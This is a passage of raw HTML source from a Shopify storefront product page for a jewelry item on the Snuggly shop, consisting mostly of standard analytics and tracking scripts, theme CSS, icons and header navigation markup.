ustomer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-fi"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.95,"currencyCode":"USD"},"product":{"title":"My Daughter-Be Yourself","vendor":"ShineOn Fulfillment","id":"7139372957789","untranslatedTitle":"My Daughter-Be Yourself","url":"\/en-fi\/products\/my-daughter-be-yourself","type":"Jewelry"},"id":"41153249149021","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"},"sku":"SO-11230054","title":"14K White Gold Finish \/ Standard Box","untranslatedTitle":"14K White Gold Finish \/ Standard Box"},{"price":{"amount":64.95,"currencyCode":"USD"},"product":{"title":"My Daughter-Be Yourself","vendor":"ShineOn Fulfillment","id":"7139372957789","untranslatedTitle":"My Daughter-Be Yourself","url":"\/en-fi\/products\/my-daughter-be-yourself","type":"Jewelry"},"id":"41153249181789","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"},"sku":"SO-11230055","title":"18K Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18K Yellow Gold Finish \/ Standard Box"},{"price":{"amount":74.95,"currencyCode":"USD"},"product":{"title":"My Daughter-Be Yourself","vendor":"ShineOn Fulfillment","id":"7139372957789","untranslatedTitle":"My Daughter-Be Yourself","url":"\/en-fi\/products\/my-daughter-be-yourself","type":"Jewelry"},"id":"41153249214557","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"},"sku":"SO-11230056","title":"14K White Gold Finish \/ Luxury Box","untranslatedTitle":"14K White Gold Finish \/ Luxury Box"},{"price":{"amount":84.95,"currencyCode":"USD"},"product":{"title":"My Daughter-Be Yourself","vendor":"ShineOn Fulfillment","id":"7139372957789","untranslatedTitle":"My Daughter-Be Yourself","url":"\/en-fi\/products\/my-daughter-be-yourself","type":"Jewelry"},"id":"41153249247325","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"},"sku":"SO-11230057","title":"18K Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18K Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"My Daughter-Be Yourself\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7139372957789\",\"untranslatedTitle\":\"My Daughter-Be Yourself\",\"url\":\"\/en-fi\/products\/my-daughter-be-yourself\",\"type\":\"Jewelry\"},\"id\":\"41153249149021\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307\"},\"sku\":\"SO-11230054\",\"title\":\"14K White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"14K White Gold Finish \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7139372957789,"gid":"gid:\/\/shopify\/Product\/7139372957789","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"my-daughter-be-yourself","variants":[{"id":41153249149021,"price":5495,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","sku":"SO-11230054"},{"id":41153249181789,"price":6495,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","sku":"SO-11230055"},{"id":41153249214557,"price":7495,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","sku":"SO-11230056"},{"id":41153249247325,"price":8495,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","sku":"SO-11230057"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7139372957789,"requestId":"8273cb0f-811b-454a-a238-30cfc2fe3bc3-1768455875"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"751a7140-cdbb-4fd9-bc66-522549a1081f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7139372957789,"requestId":"8273cb0f-811b-454a-a238-30cfc2fe3bc3-1768455875","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41153249149021,"productId":7139372957789,"productGid":"gid:\/\/shopify\/Product\/7139372957789","name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","price":"54.95","sku":"SO-11230054","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41153249149021,"productId":7139372957789,"productGid":"gid:\/\/shopify\/Product\/7139372957789","name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","price":"54.95","sku":"SO-11230054","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-fi\/products\/my-daughter-be-yourself"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-fi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-fi/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-fi/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-fi/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-fi/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-fi/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-fi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
